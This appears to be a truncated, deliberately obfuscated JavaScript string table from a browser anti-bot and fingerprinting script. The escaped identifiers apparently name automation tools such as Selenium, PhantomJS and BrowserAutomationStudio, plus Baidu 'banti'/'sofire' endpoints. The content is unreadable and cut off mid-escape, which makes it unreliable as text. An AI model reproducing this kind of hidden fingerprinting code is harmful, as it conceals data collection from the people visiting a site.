24f\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x55\u735a\u706e\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x54\u7313\u645a\u7313\u7313\x72\u56c4\x69\u72b8\u5ef2\x74\u545a\x73\x4e\u7313\x52\u545a\x73\x75\x6c\x74\u6c36\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u7209\x69\u72b8\u56c4\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\x6c\u545a\u545a\u735a\u6c36\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\u5a32\x72\u5ef2\u735c\u545a\x5f\u5a32\x69\u72b8\u56c4\x5f\x72\u545a\x73\x75\x6c\x74\u6c36\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\u545a\x76\u5ef2\x6c\u624f\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\x72\u545a\x73\x75\x6c\x74\u6730\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\x69\u72b8\x73\u735a\u545a\u59c8\x74\x5f\x72\u545a\x73\x75\x6c\x74\u6c36\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x52\u545a\u59c8\u5ef2\u735a\x74\u59c8\u5318\u5ef2\x53\u7313\x6c\x76\u545a\u56c4\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x4f\x72\x69\u5dc9\x69\u72b8\u5ef2\x6c\u6b9b\u5ef2\x74\u545a\u6c36\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x4d\u5ef2\x74\u59c8\u5318\u6256\x6c\x6c\x49\x74\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u545a\x74\u5b35\u545a\u7313\x6c\u7313\u59c8\u5ef2\x74\x69\u7313\u72b8\u624f\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u5b35\u545a\u7313\x6c\u7313\u59c8\u5ef2\x74\x69\u7313\u72b8\x52\u545a\x73\x74\u7313\x72\u545a\u706e\u5f5f\u623c\u7074\u59c8\u56c4\u59c8\x5f\u5ef2\x73\u56c4\x6a\u5a32\x6c\u5ef2\x73\x75\x74\u7313\u735a\u5a32\u5318\x76\u59c8\x5a\x4c\u735c\u59c8\u5a32\u624f\u5f5f\u623c\u7074\u59c8\u56c4\u59c8\x5f\u5ef2\x73\u56c4\x6a\u5a32\x6c\u5ef2\x73\x75\x74\u7313\u735a\u5a32\u5318\x76\u59c8\x5a\x4c\u735c\u59c8\u5a32\x6c\x5f\u624f\u56c4\x72\x69\x76\u545a\x72\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6730\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5e77\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u645a\u7313\u735c\u735c\u5ef2\u72b8\u56c4\u6c36\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\x2d\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\u624f\u545a\u58a0\x74\u545a\x72\u72b8\u5ef2\x6c\u5e77\x53\u545a\x71\x75\u545a\u72b8\x74\x75\u735c\u5e77\x74\x72\x69\u5a32\x6c\u545a\x6a\x73\u5e77\x73\u735a\u545a\u59c8\x74\u545a\x72\x6a\x73\u706e\x73\x6c\x69\u735c\u545a\x72\x6a\x73\u6c36\u59c8\u5ef2\x73\u735a\u545a\x72\x6a\x73\u5e77\u5ef2\u5e52\u5e52\u5fb4\u6730\u5ef2\x77\u545a\x73\u7313\u735c\x69\x75\u735c\u6730\u5c2b\u5e52\u5e52\u5fb4\u6c36\u5a32\u735c\u5dc9\u545a\x74\x5f\x74\u5ef2\x72\u5dc9\u545a\x74\x73\u624f\u59c8\u5e52\u5e52\u5fb4\u6c36\u5dc9\u545a\u5c2b\u5e77\u56c4\u5e52\u5e52\u5fb4\u6c36\x5f\x5f\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\u5ef2\x73\u6730\u545a\u5e52\u5e52\u5fb4\u5e77\x77\u56c4\x69\u7313\u6a4a\x6c\u545a\u59c8\x74\x72\u7313\u72b8\u5e77\u5fb4\u5e52\u5e52\u5e52\u5e77\x5f\x5f\x6c\u7313\u7313\x6b\x75\u735a\u5b35\u545a\x74\x74\u545a\x72\x5f\x5f\u624f\u5f5f\u623c\u5e52\u5f5f\u623c\u5e52\u5f5f\u623c\u5e52\u5f5f\u623c\u5e52\u5ef2\x74\u5f5f\u623c\u5e52\u5f5f\u6b31\u645a\u5ef2\u72b8\u7313\u72b8\x79\u735c\u7313\x75\x73\u5f5f\u6b31\u6a4a\u5f5f\u6b31\u6256\u5fb4\u5f5f\u6b31\u6256\u5fb4\u5e52\u706e\x4e\u5ef2\x76\x69\u5dc9\u5ef2\x74\u7313\x72\u624f\x5f\u5c2b\x74\u735a\x5f\u706e\x77\u545a\u5c2b\x6b\x69\x74\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\x49\u72b8\u5a32\u7313\u624f\x73\u5318\u5ef2\x72\u545a\u56c4\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u624f\u59c8\x6c\x69\u59c8\x6b\u645a\u7313\x75\u72b8\x74\u624f\x6c\u7313\u5dc9\x69\u59c8\x54\x79\u735a\u545a\u706e\x73\u59c8\u5318\u545a\u56c4\x75\x6c\u545a\x72\u6c36\u7313\x75\x74\u735a\x75\x74\x4d\x73\u5dc9\u5e77\u545a\u58a0\u545a\x53\u545a\u5ef2\x72\u59c8\u5318\u6256\u72b8\u56c4\u645a\x6c\x69\u59c8\x6b\u624f\x4f\x75\x74\x53\u56c4\x6b\u706e\x57\u545a\u5c2b\x53\u56c4\x6b\u624f\x53\x74\u5ef2\x74\u545a\x4d\u5ef2\u72b8\u5ef2\u5dc9\u545a\x72\u706e\u645a\u545a\u5a32\x53\u5318\u5ef2\x72\u735a\u6c36\u7313\u72b8\x57\x6b\u545a\x52\u545a\x73\x69\x7a\u545a\u6c36\u59c8\x6c\x69\u59c8\x6b\x54\u5ef2\x72\u5dc9\u545a\x74\u6730\x5f\x5f\u5a32\u72b8\x72\x74\u5318\u545a\u72b8\x5f\u56c4\u56c4\x5f\u6730\x5f\x5f\x5f\x5f\x72\x74\u59c8\x5f\u7313\u72b8\x69\u59c8\u545a\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u6c36\x57\u545a\u5c2b\x56\x69\u545a\x77\u624f\u5ef2\u5dc9\u545a\u72b8\x74\x57\u545a\u5c2b\u6c36\u6256\u5dc9\u545a\u72b8\x74\x57\u545a\u5c2b\u706e\x4a\x53\u63cb\u545a\u5318\u5ef2\x76\x69\u7313\x72\u706e\x77\u5c2b\x5f\x6a\x73\x5f\u7313\u5c2b\x6a\u545a\u59c8\x74\u706e\x54\x79\u735a\u545a\u6a4a\x72\x72\u7313\x72\u6730\x69\x73\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\u5dc9\u545a\u72b8\u545a\x72\x69\u59c8\u624f\x69\u72b8\x73\u735a\u545a\u59c8\x74\x53\u7313\x75\x72\u59c8\u545a\u5e77\u545a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u706e\x75\x73\u545a\x72\x2d\x73\u59c8\x72\x69\u735a\x74\u706e\x69\u72b8\x6a\u545a\u59c8\x74\u545a\u56c4\x53\u59c8\x72\x69\u735a\x74\u706e\u6256\u56c4\u5b35\x75\u5ef2\x72\u56c4\u5e77\u63cb\x6c\u7313\u59c8\x6b\u545a\x72\u5e77\u5ef2\x74\u5f5f\u623c\u5e52\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\x2e\x74\u7313\x53\x74\x72\x69\u72b8\u5dc9\u5f5f\u623c\u5e52\x28\u5f5f\u6b31\u645a\u5ef2\u72b8\u7313\u72b8\x79\u735c\u7313\x75\x73\u5f5f\u6b31\u6a4a\u5f5f\u6b31\u6256\u5fb4\u5f5f\u6b31\u6256\u6730\x75\x73\u545a\x72\x73\u59c8\x72\x69\u735a\x74\x2e\u5318\x74\u735c\x6c\u5f5f\u6b31\u7209\u72b8\u5ef2\u735c\u545a\u5f5f\u6b31\u6b9b\u624f\u6a4a\u56c4\u5dc9\u545a\u5c1e\x54\x4d\x4c\u5e77\u63cb\x6c\x69\u72b8\x6b\u6c36\u645a\x53\x53\u706e\x73\x75\u735a\u735a\u7313\x72\x74\x73\u624f\x2d\x77\u545a\u5c2b\x6b\x69\x74\x2d\u5ef2\u735a\u735a\x2d\x72\u545a\u5dc9\x69\u7313\u72b8\u706e\u56c4\x72\u5ef2\u5dc9\u5e77\x49\u72b8\x73\x74\u5ef2\x6c\x6c\x54\x72\x69\u5dc9\u5dc9\u545a\x72\u6730\x4d\u7313\x7a\u6256\u735a\u735a\u545a\u5ef2\x72\u5ef2\u72b8\u59c8\u545a\u706e\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\x4d\u7313\u56c4\u545a\u624f\x77\u545a\u5c2b\x6b\x69\x74\u645a\u7313\u72b8\x76\u545a\x72\x74\x50\u7313\x69\u72b8\x74\u7209\x72\u7313\u735c\x4e\u7313\u56c4\u545a\x54\u7313\x50\u5ef2\u5dc9\u545a\u6730\x77\u545a\u5c2b\x6b\x69\x74\u6256\x75\u56c4\x69\u7313\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u706e\u735c\x73\x53\u59c8\x72\u7313\x6c\x6c\x4c\x69\u735c\x69\x74\u624f\x5f\x5f\u56c4\x69\x72\u72b8\u5ef2\u735c\u545a\u5e77\x5f\x5f\u5a32\x69\x6c\u545a\u72b8\u5ef2\u735c\u545a\u6730\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\x74\u5318\x69\x73\u624f\x5f\x73\x74\u56c4\u7313\x75\x74\u5e77\x5f\x73\x74\u56c4\u545a\x72\x72\u6c36\u735a\x72\u7313\u59c8\u545a\x73\x73\u6c36\u72b8\u7313\u56c4\u545a\u706e\x74\x72\x79\u5f5f\u623c\u5e52\u5f5f\u692d\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\x74\u5318\x69\x73\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u6b9b\u5dc9\x6c\u7313\u5c2b\u5ef2\x6c\u5f5f\u6b31\u63cb\u5f5f\u692d\u6b9b\u59c8\u5ef2\x74\u59c8\u5318\x28\u545a\x29\u5f5f\u692d\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u5a32\u5ef2\x6c\x73\u545a\u5f5f\u6b31\u63cb\u5f5f\u692d\u6b9b\u624f\x74\x69\x74\x6c\u545a\u624f\u63cb\x75\u5a32\u5a32\u545a\x72\u6c36\u56c4\u545a\u72b8\u7313\u624f\x73\u735a\u5ef2\u72b8\u6c36\u5c1e\x54\x4d\x4c\x53\u735a\u5ef2\u72b8\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\u5c1e\x54\x4d\x4c\x53\u735a\u5ef2\u72b8\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u5f5f\u644c\u6b9b\u706e\x73\u545a\x74\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u5e77\x57\x69\u72b8\u56c4\u7313\x77\u624f\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\x57\x69\u72b8\u56c4\u7313\x77\u5f5f\u644c\u6b9b\u6c36\u6256\u72b8\u56c4\x72\u7313\x69\u56c4\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6b31\u5f5f\u63cb\u6b9b\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u5f6e\u63cb\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6b9b\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u7074\u5f5f\u6256\u7209\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u645a\u5f5f\u62a1\u5fb4\u6c36\u6256\u72b8\u56c4\x72\u7313\x69\u56c4\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6a4a\u5f5f\u63cb\u692d\u5f5f\u6a4a\u644c\u5f5f\u62a1\u7209\u5f5f\u5f6e\u6c19\u5f5f\u6a4a\u644c\u5f5f\u6256\u7074\u5f5f\u63cb\u5fb4\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u7074\u5f5f\u6256\u644c\u624f\x49\u7313\x73\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6b31\u5f5f\u63cb\u6b9b\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u5f6e\u63cb\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6b9b\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u7074\u5f5f\u6256\u7209\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u645a\u5f5f\u62a1\u5fb4\u5e77\x49\u7313\x73\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6a4a\u5f5f\u63cb\u692d\u5f5f\u6a4a\u644c\u5f5f\u62a1\u7209\u5f5f\u5f6e\u6c19\u5f5f\u6a4a\u644c\u5f5f\u6256\u7074\u5f5f\u63cb\u5fb4\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u7074\u5f5f\u6256\u644c\u6c36\u5f5f\u6a4a\u5f6e\u5f5f\u5f6e\u6b9b\u5f5f\u5f6e\u6a4a\u5f5f\u6a4a\u692d\u5f5f\u6256\u692d\u5f5f\u63cb\u63cb\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u6256\u62a1\u5f5f\u6a4a\u692d\u5f5f\u6256\u63cb\u5f5f\u6256\u7209\u6730\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\x69\x73\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\u5ef2\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5e77\u5f5f\u623c\u7209\u5318\u644c\u5f5f\u623c\u7209\u56c4\u5f5f\u623c\u7209\u624f\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u624f\x72\u545a\u59c8\u7313\x72\u56c4\u6b9b\u5ef2\x74\u5ef2\u624f\x72\u545a\u59c8\u7313\x72\u56c4\x5f\x73\x74\u5ef2\x74\x75\x73\u5e77\u5ef2\x69\u56c4\u624f\x72\u545a\u59c8\u7313\x72\u56c4\x49\u56c4\u706e\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5f5f\u6a4a\u644c\u5f5f\u5f6e\u7209\u5f5f\u5f6e\u7209\u5f5f\u6a4a\u644c\u5f5f\u5f6e\u5e52\u5f5f\u62a1\u6b9b\u56c4\u7313\u735c\u5ef2\x69\u72b8\x21\u6c36\u5318\x74\x74\u735a\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u6c36\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5ef2\x69\u56c4\x21\u706e\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u644c\u5f5f\u63cb\u5e52\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6b9b\u5f5f\u6256\u6a4a\x21\u5e77\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u7074\u5f5f\u63cb\u645a\u5f5f\u6256\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u644c\u5f5f\u6256\u644c\u5f5f\u6a4a\u644c\u5f5f\u6256\u7209\u5f5f\u63cb\u5f6e\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u5fb4\u5f5f\u6256\u5fb4\u5f5f\u6a4a\u692d\u5f5f\u63cb\u5fb4\u5f5f\u63cb\u63cb\u5f5f\u6a4a\u644c\u5f5f\u5f6e\u6a4a\u5f5f\u62a1\u63cb\u5f5f\u6a4a\u692d\u5f5f\u5f6e\u6256\u5f5f\u62a1\u7074\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u644c\u5f5f\u63cb\u5e52\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6b9b\u5f5f\u6256\u6a4a\x21\u624f\x74\x69\u735c\u545a\u56c4\u5f5f\u623c\u5e52\u7313\x75\x74\u6c36\x73\u545a\u72b8\u56c4\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u706e\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u62a1\u5f5f\u5f6e\u5e52\u5f5f\u6a4a\u644c\u5f5f\u62a1\u6256\u5f5f\u5f6e\u7209\x21\u624f\u5f5f\u6a4a\u7074\u5f5f\u63cb\u62a1\u5f5f\u62a1\u6256\u5f5f\u6a4a\u6c19\u5f5f\u62a1\u6256\u5f5f\u6256\u644c\u5f5f\u6a4a\u644c\u5f5f\u6256\u7074\u5f5f\u63cb\u5fb4\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u7074\u5f5f\u6256\u644c\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u63cb\u692d\u5f5f\u6a4a\u5f6e\u5f5f\u62a1\u692d\u5f5f\u62a1\u6b9b\u5f5f\u6a4a\u62a1\u5f5f\u6256\u7209\u5f5f\u5f6e\u644c\x21\u624f\u5fb4\x71\u7313\x57\x76\x4f\u5318\u56c4\x4c\x55\u58a0\x5a\u6256\u6a4a\u5fb4\u692d\u735c\u5318\u7074\x79\x6b\u5fb4\u59c8\x6b\u644c\x4a\x6a\x72\x51\x49\x6b\u58a0\u7313\x71\u6256\x59\u5f5f\u623c\u63cb\x4d\x74\u5f6e\x72\u5fb4\u5fb4\x6c\x6b\x4d\u5e52\x6a\u5dc9\x59\u6256\u545a\x74\u6b9b\u5e52\x52\u5b35\x59\u735c\u623c\x4e\x7a\u7209\u545a\x4e\u7209\u63cb\u62a1\u5ef2\u6a4a\x77\x4d\u56c4\x79\x72\u56c4\x4c\u6a4a\u5e52\u6a4a\u6a4a\u5f5f\u623c\u7209\x74\u72b8\u5fb4\u5a32\u6b9b\x77\x6a\x76\u5c2b\x4b\x49\u5a32\x69\u5ef2\u5c1e\x54\x4b\u63cb\x73\u62a1\u6c19\x74\u6b31\x6a\u72b8\u5f5f\u623c\u63cb\x71\x6a\u5f6e\x51\x56\x4c\x49\x7a\x52\x73\x76\x6b\x52\u5f5f\u623c\u63cb\x6a\x51\x52\x57\u58a0\u545a\u5f5f\u623c\u7209\u59c8\u72b8\x50\x52\x4e\x57\x7a\u735a\x69\u735c\u7313\u6b9b\x7a\x73\x56\u735c\x57\u7313\x6a\u56c4\u6256\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u6b9b\x5f\u59c8\u644c\u545a\u6b31\u692d\u62a1\u5c2b\u5fb4\u6c36\u59c8\u7074\u5e52\u7074\u62a1\u545a\u6b31\u5e52\u5c2b\u56c4\u5e52\u6b31\u545a\u5f6e\u56c4\u5ef2\u6730\u6b31\u5a32\u623c\u6c19\u6b31\u6b31\u5a32\u5f6e\u5ef2\u5ef2\u5ef2\u7074\u623c\u5ef2\u5a32\u692d\u706e\u56c4\u545a\u5a32\u5ef2\x75\x6c\x74\u6730\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\u6256\x72\x72\u5ef2\x79\u5f5f\u644c\u6b9b\u706e\u7313\u735a\x74\x69\u7313\u72b8\x73\u706e\u692d\u5c2b\u545a\u6b31\u6c19\u6b31\u5fb4\u5ef2\u6b31\u5a32\u5c2b\u644c\u706e\u545a\u5ef2\u6c19\u5c2b\u5fb4\u56c4\u692d\u5f6e\u5fb4\u7074\u5c2b\u692d\u5fb4\u623c\u62a1\u6c19\u706e\u623c\x2e\u5e52\u706e\u5ef2\x75\x74\u7313\x49\u72b8\x69\x74\u5e77\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u6c36\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u624f\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u545a\u56c4\u624f\x73\u545a\u72b8\u56c4\x52\u545a\x71\x75\u545a\x73\x74\u6730\u5dc9\u545a\x74\x49\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u6b9b\u5ef2\x74\u5ef2\u6730\u735a\u5ef2\x73\x73\x69\u56c4\u6c36\u5c2b\x69\x7a\u6730\u63cb\u5ef2\u72b8\x74\x69\u5f5f\u623c\u5e52\u5318\u5ef2\x73\u5f5f\u623c\u5e52\u5c2b\u545a\u545a\u72b8\u5f5f\u623c\u5e52\x69\u72b8\x69\x74\x53\u545a\u72b8\u56c4\u6730\x73\u7313\u5a32\x69\x72\u545a\x4f\x72\x69\u5dc9\x69\u72b8\u6c36\u5318\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\x73\u7313\u5a32\x69\x72\u545a\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u5e77\x72\u545a\u735a\u7313\x72\x74\x54\x69\u735c\u545a\u7313\x75\x74\u706e\u6b9b\u7074\x2d\u623c\u706e\u6b9b\u7074\x2d\u5fb4\u624f\u5318\x74\x6a\u6c36\u5c2b\u5ef2\u72b8\x74\x69\x4f\x72\x69\u5dc9\x69\u72b8\u6c36\u5318\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u5c2b\u5ef2\u72b8\x74\x69\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u5e77\u5f5f\u623c\u7209\u56c4\x72\u5e77\x79\u735c\u5dc9\u624f\u5318\u5dc9\x7a\u6256\x73\x54\x69\u735c\u545a\u7313\x75\x74\u6730\u5dc9\u545a\x74\u7313\x74\u5e77\u5dc9\u545a\x74\u7313\x74\x54\x69\u735c\u545a\u7313\x75\x74\u624f\x72\u545a\u735a\u7313\x72\x74\u6256\u5a32\x74\u545a\x72\u5b35\u545a\x74\u7313\x74\u706e\u5f5f\u6a4a\u62a1\u5f5f\u62a1\u6a4a\u5f5f\u63cb\u692d\u5f5f\u6a4a\u644c\u5f5f\u62a1\u7209\u5f5f\u5f6e\u6c19\u5f5f\u6a4a\u62a1\u5f5f\u63cb\u6c19\u5f5f\u62a1\u644c\u5f5f\u6a4a\u6c19\u5f5f\u5f6e\u692d\u5f5f\u63cb\u6c19\u706e\u5dc9\u545a\x74\u7209\x69\u56c4\u5e77\x4d\x49\u6256\x4f\x5f\u6a4a\x54\u5e77\x72\u545a\u59c8\u7313\x72\u56c4\u706e\u63cb\u6256\x4e\x54\x5f\x56\u6a4a\x52\x53\x49\x4f\x4e\u5e77\x73\u5ef2\x6b\u5f5f\u623c\u5e52\x69\x73\u5f5f\u623c\u5e52\x72\u545a\x71\x75\x69\x72\u545a\u56c4\u706e\u645a\u5ef2\u72b8\u583d\x74\u5f5f\u623c\u5e52\u5a32\x69\u72b8\u56c4\u5f5f\u623c\u5e52\u5c2b\u5ef2\u72b8\x74\x69\u5f5f\u623c\u5e52\x69\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u5f5f\u623c\u5e52\u5c2b\x79\u5f5f\u623c\u5e52\x73\u5ef2\x6b\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u6c36\u5dc9\u545a\x74\x49\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u645a\u5ef2\u59c8\u5318\u545a\u6730\x73\u545a\x74\x49\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u645a\u5ef2\u59c8\u5318\u545a\u624f\u5dc9\u545a\x74\x49\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\u63cb\x79\x53\u5ef2\x6b\u706e\x73\u5ef2\x6b\u706e\u63cb\u5ef2\u72b8\x74\x69\u6c36\x56\u6a4a\x52\x53\x49\x4f\x4e\u6c36\x56\u6a4a\x52\x53\x49\x4f\x4e\x5f\u7209\x4c\u6256\u5b35\u5e77\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u706e\x6c\u7313\u59c8\u5ef2\x74\x69\u7313\u72b8\u6730\u72b8\u5ef2\x76\x69\u5dc9\u5ef2\x74\u7313\x72\u624f\x73\u59c8\x72\u545a\u545a\u72b8\u5e77\u545a\x76\u5ef2\x6c\u624f\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6c36\x4f\u5c2b\x6a\u545a\u59c8\x74\u706e\x4d\u5ef2\x74\u5318\u706e\x75\u72b8\u56c4\u545a\u5a32\x69\u72b8\u545a\u56c4\u5e77\u72b8\u7313\x77\u6730\u5dc9\u545a\x74\x54\x69\u735c\u545a\u5e77\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u706e\u5c2b\x69\u72b8\u56c4\u706e\x72\u545a\x73\u7313\x6c\x76\u545a\u6c36\x74\u5318\u545a\u72b8\u624f\u59c8\u5ef2\x74\u59c8\u5318\u6c36\x72\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u5e77\x77\u545a\u5c2b\x6b\x69\x74\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u6730\u735c\u7313\x7a\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u6c36\u7313\x52\u545a\